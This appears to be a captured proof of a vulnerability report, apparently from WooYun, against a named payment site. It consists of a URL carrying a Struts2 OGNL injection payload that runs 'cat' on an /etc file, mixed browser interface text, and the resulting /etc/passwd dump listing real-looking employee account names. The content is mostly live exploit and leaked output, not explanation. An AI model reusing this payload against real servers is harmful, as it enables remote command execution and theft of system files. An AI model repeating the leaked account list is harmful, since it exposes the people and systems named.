 prepaidcard.yeepay.com/kyp/registerConfer.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc
开源中国社区 - 找… 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、… 缓存刷新 About - Zen Space …
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
huangxiaolong:x:1000:10::/home/huangxiaolong:/bin/bash
server:x:1005:1003::/home/server:/bin/bash
dba:x:1006:100::/home/dba:/bin/bash
chaidong:x:1007:10::/home/chaidong:/bin/bash
db2inst1:x:1008:1001::/home/db2inst1:/bin/bash
nagios:x:1009:1002::/sbin/nologin:/bin/bash
nfsnobody:x:1010:100::/home/nfsnobody:/bin/bash
jboss:x:1013:100::/home/jboss:/bin/bash
xujinqiang:x:1014:100::/home/xujinqiang:/bin/bash
wanxingming:x:1015:100::/home/wanxingming:/bin/bash
xujing:x:1016:100::/home/xujing:/bin/bash
wangweiyue:x:1017:100::/home/wangweiyue:/bin/bash
syspub:x:1018:100::/home/syspub:/bin/bash
shiguiping:x:1019:100::/home/shiguiping:/bin/bash
chenrui:x:1020:100::/home/chenrui:/bin/bash
www.wooyun.org